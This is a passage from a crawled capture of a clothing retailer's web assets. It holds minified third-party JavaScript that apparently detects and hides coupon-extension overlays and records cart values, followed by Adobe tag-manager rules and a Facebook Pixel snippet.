!important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pqZmJsb2dhbW1raWVmYWxmcGFmaWRhYmJuYW1va25tL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2ZobGlkb21vZGtpY2dqYWZtcHBiYmxtZ2JrZGNqcGFkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dealfinder.retailmenot.com/experience/static/js/vendor.a1821467.js","https://dealfinder.retailmenot.com/experience/static/css/client.81a6dbf1.css"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static"],height:["auto"],zIndex:["auto"],display:["inline"]}}},y["cmFrdXRlbg=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2NoaGpicGVjcG5jYWdnanBkYWttZmxuZmNvcGdsY21pL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2dtbWxwZW5vb2twaG9rbm5wZmlsb2Zha2doZW1vbG1nL2Nzcy9jb250ZW50L21lcmNoYW50LmNzcw==",hits:["https://static.rakuten.com/","chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi/"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"initial",height:"initial",zIndex:"initial",display:"inline"}}},y["aG9uZXktY2hlY2tvdXQ="]={s:"div[data-reactroot]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"b",props:{attr:{parentTagName:"HTML"}}},y.Y2VudGx5={s:"#cently-main-popover",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2tlZ3BoZ2FpaGtqb29waHBhYmNoa21wYWtuZWhmYW1iL2Fzc2V0cy9pbWcvY2F0YzItMTI4LnBuZw=="},cb:!0,action:"b",props:{}},y["Y2FwMQ=="]={s:'body~div[style="all: initial !important;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL25lbmxhaGFwY2JvZmduYW5rbHBlbGthZWpjZWhrZ2dnL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL25vdGlmaWNhdGlvbnMvY29udGVudC9jb21wcy9waWUvaW5kZXguanM="},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:"static",height:["auto","0px"],zIndex:["auto",1e3],display:["inline","block"]}}},y["Q291cGVydC1DaGVja291dA=="]={s:'body~div[style*= "z-index: 100 !important;"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2ltYWdlL2ljb24tY2xvc2Uuc3Zn",hits:["https://www.coupert.com/img/icon_store.png"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:["","onehundz"],parentTagName:"HTML"},css:{position:"static",height:"0px",zIndex:["auto",1e3,"100"],display:"block"}}},y["c2xpY2tkZWFscw=="]={s:'body~div[style*="display: block"]',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2pwZGFwYmNtZmxsYnBvam1rZWZjaWtsbGZlb2FoZ2xiL2Fzc2V0cy9FeHRlbnNpb25XaW5kb3cuYWY0YTMxMjMuY3Nz",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RiY2phaGpnbWlwZWZwYXBqa2JjamVnbGNpb2JraWloL2Fzc2V0cy9zdHlsZS42OTNlZDEyNi5jc3M/dXNlZA==",hits:["chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih","chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"HTML"},css:{position:["static","absolute"],height:"0px",zIndex:["auto","100000",21474],display:"block"}}},y.UHJpY2UuY29t={s:"body>div:first-child:empty",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ttbXBraHBhanBlY21wZG1tYnBqbWttY21mZGFoa2NqL2Fzc2V0cy9pbWFnZXMvcHJpY2UtaWNvbi0xMjgucG5n",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2RnY2twbWVoamRsbmVraG5jcHBuY2Vnb2dla3BhYWtlL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw==",hits:["https://dz7smbqkw02oe.cloudfront.net/images/price-logo-color.svg"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"",parentTagName:"BODY"},css:{position:"static",height:["50px","auto"],zIndex:["auto",21474],display:["block","inline"]}}},y["Q291cGVydA=="]={s:'body~div[style="z-index: 2147483647 !important; position: relative !important; display: block !important;"], body~div[style="display: block !important;"],body~div[style^="all: initial"], body~div[id][style*="z-index:"],body~div[style="display: block;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL21maWRuaWVkZW1jZ2NlYWdhcGdkZWtkYm1hbm9qb21rL2Nzcy9jb250ZW50LmNzcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL3BlZmhjaWVqbmtnZGdvYWhnZmVrbGViY2JwbWhuaGhkL2Nzcy9jb250ZW50LmNzcw==",hits:["https://www.coupert.com/mimg/merimg/s_17198951093940.png","https://www.coupert.com/img/icon_store.png","https://l.coupert.com/v1/log"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML","DIV"]},css:{position:["static","absolute","relative","initial"],height:["0px","40px","46px","initial"],zIndex:[21474,"auto","100000","2147483647","initial"],display:["block","inline"]}}},y["U2hvcHRhZ3I="]={s:'div[class][style^="all: initial"]:empty, div>div[class][style^="all: initial"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2VtYWxnZWRwZGxnaGJraWtpYWVvY29ibGFqYW1vbm9oL2ltZy9sb2dvX3Byb2Rfc3VwcG9ydGVkLnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2tpaWFnaGxtZWlrYnBtZWFiaGlsZnBoaWtmY2VmbGpuL2Fzc2V0cy9pbWFnZXMvYmFjay5wbmc=",hits:["https://www.karmanow.com/api/v2/coupon_events/136367012","https://www.karmanow.com/api/v2/coupon_events"]},cb:!0,action:"b",props:{attr:{id:"",childNodes:0,className:"$$kmid$$",parentTagName:["BODY","DIV"]},css:{position:["static","initial"],height:["0px","initial"],zIndex:["auto",21474,"initial"],display:["block","none"]}}},y.YWNvcm5z={s:"x-acorns-offers-notification-found-money-extension, x-acorns-found-money-extension, x-acorns-coupons-notification-found-money-extension, x-acorns-offers-notification-extension ",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2ZhY25jZm5vamFnZHBpYm1pamZqZG1oa2tsYWJha2dkL2Fzc2V0cy9pY29ucy9pbmFjdGl2ZS0zOC5wbmc="},cb:!0,action:"b",props:{}},y["cGlnZ3k="]={s:".piggy-notification-root, #piggy-notification-root , div[data-klarna-plugin-views-container]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},y.a2xhcm5h={s:"#klarna-extension-notification-root, #klarna-extension-root",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2hmYXBiY2hlaWVwanBwamJua3Boa21lZ2psaXBvamJhL2ltZy9kaXNhYmxlZC9sb2dvLTQ4LnBuZw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2pkb21wZGFibmxrYWFmaGtvbmRuZmRsZWllYWViZ2tkL2h0bWwvaW1hZ2VzL2ljb25fMTI4LnBuZw=="},cb:!0,action:"b",props:{}},y.YmVzdERlYWxzQnV0dG9u={s:"a[class^=bestDealsButton]",b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL3Bva2RlbW1qYm9sZWJmZW5uZ2FsbGFkZWxrb2ZoaWJhL2ljb24tNTEyLnBuZw=="},cb:!0,action:"h",props:{}},y["aG9uZXk="]={s:'div[style^="z-index:"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2JtbmxjamFiZ25wbmVuZWtwYWRsYW5iYmtvb2ltaG5qL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2FtbmJjbWRiYW5ia2pobmZvZWNlZW1tbWRpZXBuYnBwL3Byb3hpZXMvcmVxdWVzdFByb3hpZXMuanM=",hits:["https://cdn.honey.io/css/honey-font.min.css?v2"]},cb:!0,action:"h",props:{attr:{id:"$$uid$$",childNodes:0,className:"",parentTagName:["HTML","BODY"]},css:{position:["fixed","static"],height:"0px",zIndex:2147483,display:"block"}}},y["Q05FVCBTaG9wcGluZw=="]={s:'body~div[style^="z-index: 2147483647;"],body~div[style^="z-index: 2147483646 !important;"], body~div[style*="z-index: 2147483646 !important; position: relative !important;"], body~div[dyanmic-data-reactroot],body~div[style="all: initial;"]:empty',b:{chrome:"Y2hyb21lLWV4dGVuc2lvbjovL2xnaGpmbmZvbG1jaWtvbWRqbW9pZW1sbGZubG1tb2tvL2pzL3dlYlNjcmlwdC5qcw==",edge:"Y2hyb21lLWV4dGVuc2lvbjovL2VmYmVscGRobGRucGhoa2Zkb2tqYWVqYWNqb2NsZWZrL2pzL3dlYlNjcmlwdC5qcw==",hits:["chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk/","chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko"]},cb:!0,action:"b",props:{attr:{childNodes:0,className:"",parentTagName:["HTML"]},css:{position:["static","absolute","relative"],height:["auto","0px"],zIndex:["auto","2147483646","2147483647","100000"],display:["inline","block"]}}};var e=localStorage.getItem("__blka__exts");if(e)try{(data=JSON.parse(e)).build&&data.build>=x.build?r(data.exts):(localStorage.setItem("__blka__exts",{}),o())}catch(e){o()}else o();var t,n,a,s={};for(t in y)y.hasOwnProperty(t)&&/^((?!android).)*safari/i.test(navigator.userAgent)&&y[t].b.hits&&(s[t]=y[t].b.hits);Object.keys(s).length&&(a=[],(n=function(){if(window.performance&&window.performance.getEntriesByName)for(var o in s)s.hasOwnProperty(o)&&s[o].forEach(function(e){window.performance.getEntriesByName(e).length&&(a.push(o),delete s[o])});if(a.length){var e={build:x.build,exts:a};try{(t=JSON.parse(localStorage.getItem("__blka__exts"))).exts=t.exts||[]}catch(e){var t={exts:[]}}e.exts=i(e.exts.concat(t.exts)),localStorage.setItem("__blka__exts",JSON.stringify(e)),r(e.exts)}Object.keys(s).length&&setTimeout(function(){n()},8e3)})())}}),v.bind("complete",function(){j.domNodes=document.getElementsByTagName("*").length,j.loadTime=window.performance?Math.max(performance.timing.loadEventEnd-performance.timing.navigationStart,0):0,C.send({e:"complete"}),v.execute("buildCheck"),window.requestIdleCallback?window.requestIdleCallback(function(){j.adpopItr=0,v.execute("props")}):(j.adpopItr=0,v.execute("props"))}),"loading"===x.readyState&&v.execute("loading"),$=X=!1,document.addEventListener("DOMContentLoaded",W),document.addEventListener("readystatechange",W),window.addEventListener("load",W),(Q=new MutationObserver(function(e){for(var o=0;o<e.length;o++)if("childList"===e[o].type&&document.body){W();break}})).observe(document,{childList:!0,subtree:!0}),setTimeout(function(){},2e4),K=window.performance.timing.navigationStart,"loadEventEnd"in window.performance.timing&&0<window.performance.timing.loadEventEnd?window.performance.timing.loadEventEnd-K<=2e4&&W():window.addEventListener("load",function(){(new Date).getTime()-K<=2e4&&W()}),ee=history.pushState,history.pushState=function(){ee.apply(history,arguments),le()},oe=history.replaceState,history.replaceState=function(){oe.apply(history,arguments),le()},O.onunload=O.onbeforeunload=function(){j.unloading||(j.unloading=!0,C.send({e:"unload"}))},j.isMobile&&(addEventListener("pagehide",function(){j.unloading||(j.unloading=!0,C.send({e:"pagehide"}))},!0),addEventListener("pageshow",function(){j.unloading=!1},!0),addEventListener("visibilitychange",function(){document.hidden&&!j.unloading?(j.unloading=!0,C.send({e:"visibilitychange"})):j.unloading=!1},!0)),v.bind("props",function(){var a,t=[{lab:"home",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".homepage"],p:["^/$"]}}},{lab:"cat",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:2,rules:{s:[".pt_product-search-result, .pt_product-search-noresult",".experience-region.experience-main"],p:[]}}},{lab:"prod",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_product-details"],p:[]}}},{lab:"cart",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_cart"],p:[]}}},{lab:"chkt",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:5,rules:{s:[".wrapper--checkout"],p:[]}}},{lab:"login",col:"page_type",active:null,scope:"local",track:{fn:"exist",state:0,reps:1,rules:{s:[".pt_account"],p:[]}}},{lab:"prodPrice",col:"product_price",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".price .js-thumb-now-price span:not([class], .price .f"],on:["prod"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:2,rules:{s:[".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".js-summary-mobile-footer .flex-row.order-total > div:nth-child(2)"],on:["cart"]}}},{lab:"orderValue",col:"order_value",active:null,scope:"local",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:[".checkout-order-totals .flex-row.hide-scrolled.bold.m-top-l > div:nth-child(2) > span"],on:["chkt"]}}},{lab:"cartValue",col:"cart_value",active:null,scope:"persistent",track:{fn:"retrieve",continual:!0,type:"number",state:0,reps:3,rules:{s:["[qaid='checkout-order-totals__bag-total-value']"],on:["chkt"]}}},{lab:"cartSize",col:"cart_size",active:null,state:0,scope:"persistent",track:{fn:"observe",type:"number",delta:{up:"cart_size_addition",down:"cart_size_removal"},rules:{s:[".minicart__quantity"],on:[]},onChange:{lab:"cartValue",col:"cart_value",scope:"persistent",track:{type:"number",delta:{up:"cart_value_addition",down:"cart_value_removal"},rules:{s:["p.minicart__subtotals--value.h4.bold.text-right.grey1",".js-summary-mobile-footer .flex-row.hide-scrolled div:not([class]"],on:[]}}}}}],n=location.pathname,i=location.href,c=location.hash,l=[],d=[],r=JSON.parse(JSON.stringify(t));try{window.dataLayer.forEach(function(e){"PV"==e.event&&0})}catch(e){0}function e(){a=y.local.getItem("__blka_props");try{var e,o;(a=JSON.parse(a))&&"object"==typeof a?(Array.isArray(a.logs)||(a.logs=[]),delete(e=JSON.parse(JSON.stringify(a))).logs,o=a.logs,a=JSON.parse(JSON.stringify(e)),t.forEach(function(e){"local"==e.scope&&delete a[e.col]}),a.logs=o.slice(0,50),a.logs.unshift(e),y.local.setItem("__blka_props",JSON.stringify(a))):a={}}catch(e){a={}}}e(),m=a,p={};var s,m,p,h={set:function(e,o,t){var n;if(m[e]!=o)return(n=new Event("bl:PROPS")).oldValue=Object.assign({},m),t?p[e]=o:(m[e]=o,n.newValue=Object.assign({},m)),clearTimeout(s),s=setTimeout(function(){var e,o=Object.assign({e:"props"},JSON.parse(JSON.stringify(p)));for(e in p={},m)m.hasOwnProperty(e)&&"logs"!=e&&(o[e]=m[e]);C.send(o)},800),y.local.setItem("__blka_props",JSON.stringify(a)),t||window.dispatchEvent(n),!0},get:function(e){return m[e]},report:function(){},reset:function(){l.length&&(l.forEach(function(e){clearInterval(e)}),l=[]),d.length&&(d.forEach(function(e){clearTimeout(e)}),d=[]),n=location.pathname,i=location.href,c=location.hash,r=JSON.parse(JSON.stringify(t)),e(),m=a,p={},o()},checkInterval:function(){}},b=(j.$props=h,{_eles:function(e){var o=null;return e&&Array.isArray(e)&&e.length&&(e=e.join(","))&&(o=document.querySelectorAll(e),o=w.toArray(o).filter(function(e){return!0})),o},_depReady:function(o){var t=[],n=[],e=!1,a=!1;return o.length&&r.forEach(function(e){-1<o.indexOf(e.lab)&&(e.active?t.push(e.lab):e.track.state&&n.push(e.lab))}),o.length==t.length+n.length&&(e=!0,0==n.length)&&(a=!0),{r:e,a:a}},_parseType:function(e,o){var t,n;switch(o){case"string":t=e?String(e):"";break;case"number":t=e?(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",",""):0;break;case"number1":t=e?(t=(n=e.match(/([\d\.]+[\,\d]*)/))&&n[0]?n[0]:"0").replace(",",";").replace(".",",").replace(";",".").replace(",",""):0;break;case"number3":t=e?(t=(t=(n=e.match(/([\d\,]+\.*\d*)/))&&n[0]?n[0]:"0").replace(",","")).replace(".",""):0;break;case"boolean":t=Boolean(e);break;default:t=e}return t},exist:function(o,e){var t=e.rules;e.reps&&0<e.reps&&!e.state&&(e.reps--,t.p&&Array.isArray(t.p)&&t.p.length&&("hash"==t.t?t.p.forEach(function(e){new RegExp(e).test(c)&&(o.active=!0)}):"href"==t.t?t.p.forEach(function(e){new RegExp(e).test(i)&&(o.active=!0)}):t.p.forEach(function(e){new RegExp(e).test(n)&&(o.active=!0)})),o.active||(t=b._eles(t.s))&&Array.isArray(t)&&t.length&&(o.active=!0),o.active?(h.set(o.col,o.lab),e.state=1):e.reps?(t=setTimeout(function(){b.exist(o,e)},800),d.push(t)):e.state=1)},retrieve:function(o,t){var n,a=t.rules,e=a.on,i=!1;if(e&&Array.isArray(e)&&e.length){var c,e=b._depReady(e);if(!e.r)return c=setTimeout(function(){b.retrieve(o,t)},1200),void d.push(c);e.a&&(i=!0)}else i=!0;function r(){var e,o=b._eles(a.s);return!o.length||1<o.length||(o=o.pop(),e=b._parseType(o.innerText||o.textContent,t.type)),e}i&&t.reps&&0<t.reps&&!o.active?(t.reps--,(e=r())?(h.set(o.col,e),o.active=!0,n=e,t.continual&&(i=setInterval(function(){var e=r();n!=e&&(h.set(o.col,e),n=e)},1200),l.push(i))):(c=setTimeout(function(){b.retrieve(o,t)},1200),d.push(c))):t.state=1},observe:function(n,a){var i,c,r=a.rules,e=r.on;function s(e,o,c){var r,s=o-e,l=(0<s?h.set(a.delta.up,Math.abs(s),!0):h.set(a.delta.down,Math.abs(s),!0),a.onChange),m=l.track;c?(o=h.get("logs"))&&(e=o[0]||{},r=parseInt(e[l.col]||0)):r=b._parseType(h.get(l.col),m.type),function e(){var o,t,n,a=m.rules.on;if(a&&Array.isArray(a)){var i;if(!(a=b._depReady(a)).r)return i=setTimeout(function(){e()},1e3),void d.push(i);i=!a.a}!1===i?function e(){var o=b._eles(m.rules.s);o.length?1<o.length||(o=o.pop(),o=b._parseType(o.innerText||o.textContent,m.type),h.set(l.col,o),0<(o-=r)?h.set(m.delta.up,Math.abs(o).toFixed(2),!0):h.set(m.delta.down,Math.abs(o).toFixed(2),!0)):(h.set(l.col,0),o=setTimeout(function(){e()},1e3),d.push(o))}():!0===i&&(a=m.rules.eval)&&Object.keys(a).length&&(o={delta:s},a.args&&a.args.length&&a.args.forEach(function(e){o[e]=h.get(e)||0}),t=(i=a.form)?new Function("var $ = arguments[0]; return "+i+";"):null,c?(n=(n=h.get("logs"))&&n[0],recallParamVal=n[a.recall],o[a.recall]=recallParamVal):o[a.recall]=h.get(a.recall),o[a.recall])&&(n=t.apply(this,[o]),h.set(l.col,n),0<(a=n-r)?h.set(m.delta.up,Math.abs(a).toFixed(2),!0):h.set(m.delta.down,Math.abs(a).toFixed(2),!0))}()}e&&Array.isArray(e)&&e.length&&!b._depReady(e).r?(e=setTimeout(function(){b.observe(n,a)},1e3),d.push(e)):0||(i=!0,c=setInterval(function(){var e,o,t=b._eles(r.s);t.length&&(1<t.length?clearInterval(c):(t=t.pop(),t=b._parseType(t.innerText||t.textContent,a.type),i?(e=h.get("logs")||[],o=h.get(n.col),h.set(n.col,t),e&&(e=e[0]||{},t!=(o=parseInt(o||e[n.col])))&&(s(o,t,i),i=!1)):!h.get(n.col)&&0!=h.get(n.col)||t==h.get(n.col)||(s(h.get(n.col),t,i),h.set(n.col,t),i=!1)))},2e3),l.push(c))}}),o=function(){r.forEach(function(e){b[e.track.fn]&&b[e.track.fn].apply(this,[e,e.track])})};o()}),U=function(){v.execute("observeScriptsBefore"),v.execute("observeIframesBefore"),v.execute("observeShadowBefore"),v.execute("overrideElements"),v.execute("overrideAjax"),v.execute("listenMutation"),v.execute("overrideHtml"),v.execute("overrideManipulators"),v.execute("observeSelectors")},v.execute("storageInit"),j.lazy&&"complete"!=document.readyState?v.bind("complete",U):U(),v.execute("xs"),I.init())}catch(e){o=JSON.stringify({e:"err",c5:e.stack||e.toString(),u:window.location.href,web_id:"329"});(new Image).src="https://portal.brandlock.io?hit="+encodeURIComponent(o)}var X,$,Q,K,ee,oe,te,ne,d,h,b,g,ae,ie,f,u,T,q,ce,re,se;function W(){$||"interactive"!=document.readyState?X||"complete"!=document.readyState||(X=!0,Q&&Q.disconnect(),v.execute("complete")):($=!0,v.execute("interactive"))}function le(){C.send({e:"unload-spa"});var e=new Event("bl:UL-SPA");window.dispatchEvent(e),j.newSession=!1,C.data.u=location.href,C.data.h=w.uuid(),N.reset(),v.execute("userDataLoad"),s.startTime=n(),s.startEpoch=(new Date).getTime(),j.$props&&j.$props.reset&&j.$props.reset(),-1<location.href.indexOf("/COBilling-Continue")&&C.send({e:"conversion"})}function me(e){var o="y"===y.session.getItem("__blka_gs");(x.shield.ga.all||j.newSession||e||!o||x.conversion)&&(v.execute("shieldGa"),v.execute("shieldGa4"),y.session.setItem("__blka_gs","y"),ne=!1)}function de(){te=!0,y.session.setItem("__blka_hp","y")}function pe(){var o=window.localStorage.getItem(T);if(o)try{o=JSON.parse(o)}catch(e){o={}}else o={};return o}function he(e){b=(b=window.localStorage.getItem(u))?parseInt(b):(window.localStorage.setItem(u,1),0),(g=window.sessionStorage.getItem(f))?g=parseInt(g):(g=b+1,window.sessionStorage.setItem(f,g),window.localStorage.setItem(u,b+1));var o=pe();localEt=o.et||0,ae=e,ie=setInterval(function(){if(localEt+=5,(o=pe()).et)if(ae==o.etsid)if(o.ett==g)o.et=o.et+5;else if(10<localEt-o.et)o.et=localEt,o.ett=g;else{if(!(localEt-o.et<0))return;0==re?ce=o.et:ce+=5,se<=++re&&ce>=o.et&&(o.et=o.et+10,o.ett=g,localEt=o.et,re=0)}else clearInterval(ie);else o.et=localEt,o.ett=g,o.etsid=ae;window.localStorage.setItem(T,JSON.stringify(o))},5e3)}}e()},0);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js
body_size: 129
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country&&\"US\"!=utag_data.global.sfcc_country||window.attentive.analytics.productView({items:[{productId:utag_data.products[0].id,productVariantId:utag_data.products[0].sku,name:utag_data.products[0].name,category:utag_data.products[0].category,price:{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency}}]});");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/en/v1767341157504/images/svg-icons/select-arrow-bottom.svg
body_size: -190
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="6" viewBox="0 0 11 6">
    <path fill="#5E5E5E" fill-rule="evenodd" d="M5.6 5.691L.509.6l.636-.636L5.6 4.418l4.455-4.454.636.636L5.6 5.691z"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5f73ea1b34b043d69889c77414465c68-source.min.js
body_size: 459
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5f73ea1b34b043d69889c77414465c68-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC5f73ea1b34b043d69889c77414465c68-source.min.js', "<!-- Facebook Pixel Code -->\n<script>\n!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;\nn.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,\ndocument,'script', 'https://connect.facebook.net/en_US/fbevents.js');\n\nfbq('init', '1970414299857301'); \nfbq('track', 'PageView',\n    {currency: utag_data.global.sfcc_currency,\n     content_name: utag_data.page.name,\n     content_category: utag_data.page.category,\n     campaign_site: utag_data.global.campaign_site,\n     campaign_source: utag_data.global.campaign_source,\n     utm_source: _satellite.getVar('Facebook - UTM_Source')\n    });\n</script>\n<noscript>\n<img height=\"1\" width=\"1\" \nsrc=\"https://www.facebook.com/tr?id=1970414299857301&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102339
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-12-18T11:25:34Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 